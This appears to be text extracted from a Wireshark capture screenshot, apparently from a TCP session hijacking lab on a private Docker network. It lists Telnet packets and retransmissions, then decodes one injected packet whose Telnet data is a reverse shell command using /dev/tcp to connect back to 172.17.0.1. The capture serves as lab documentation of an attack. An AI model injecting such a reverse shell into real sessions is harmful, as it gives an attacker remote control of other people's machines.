 60 2022-04-12 12:02:25.5937… 172.17.0.2 172.17.0.3 TELNET 107 Telnet Data ...
61 2022-04-12 12:02:25.5940… 172.17.0.3 172.17.0.2 TELNET 68 Telnet Data ...
67 2022-04-12 12:02:25.8015… 172.17.0.3 172.17.0.2 TELNET 143 Telnet Data ...
68 2022-04-12 12:02:26.0109… 172.17.0.3 172.17.0.2 TCP 145 [TCP Retransmission] 23 → 51722 [PSH, ACK] Seq=3699656223 Ack=316186022 Win=29056 Len=79 TSva…
69 2022-04-12 12:02:26.4367… 172.17.0.3 172.17.0.2 TCP 145 [TCP Retransmission] 23 → 51722 [PSH, ACK] Seq=3699656223 Ack=316186022 Win=29056 Len=79 TSva…
70 2022-04-12 12:02:27.2754… 172.17.0.3 172.17.0.2 TCP 145 [TCP Retransmission] 23 → 51722 [PSH, ACK] Seq=3699656223 Ack=316186022 Win=29056 Len=79 TSva…
71 2022-04-12 12:02:28.9226… 172.17.0.3 172.17.0.2 TCP 145 [TCP Retransmission] 23 → 51722 [PSH, ACK] Seq=3699656223 Ack=316186022 Win=29056 Len=79 TSva…
78 2022-04-12 12:02:32.2894… 172.17.0.3 172.17.0.2 TCP 145 [TCP Retransmission] 23 → 51722 [PSH, ACK] Seq=3699656223 Ack=316186022 Win=29056 Len=79 TSva…
103 2022-04-12 12:02:38.9368… 172.17.0.3 172.17.0.2 TCP 145 [TCP Retransmission] 23 → 51722 [PSH, ACK] Seq=3699656223 Ack=316186022 Win=29056 Len=79 TSva…
104 2022-04-12 12:02:52.2500… 172.17.0.3 172.17.0.2 TCP 145 [TCP Retransmission] 23 → 51722 [PSH, ACK] Seq=3699656223 Ack=316186022 Win=29056 Len=79 TSva…
Destination: 172.17.0.3
Transmission Control Protocol, Src Port: 51722, Dst Port: 23, Seq: 316185969, Ack: 3699656223, Len: 53
Source Port: 51722
Destination Port: 23
[Stream index: 0]
[TCP Segment Len: 53]
Sequence number: 316185969
[Next sequence number: 316186022]
Acknowledgment number: 3699656223
0101 .... = Header Length: 20 bytes (5)
Flags: 0x010 (ACK)
Window size value: 227
[Calculated window size: 29056]
[Window size scaling factor: 128]
Checksum: 0x6752 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
[SEQ/ACK analysis]
[Timestamps]
TCP payload (53 bytes)
Telnet
Data: \r/bin/bash -i > /dev/tcp/172.17.0.1/11803 0<&1 2>&1\r
0000 02 42 ac 11 00 03 02 42 ac 11 00 02 08 00 45 00 ·B·····B ······E·
0010 00 5d 39 a6 00 00 00 06 28 ce ac 11 00 02 ac 11 ·]9····· (·······
0020 00 03 ca 0a 00 17 12 d8 9d 71 dc 84 46 1f 50 10 ········ ·q··F·P·
0030 00 e3 67 52 00 00 0d 2f 62 69 6e 2f 62 61 73 68 ··gR···/ bin/bash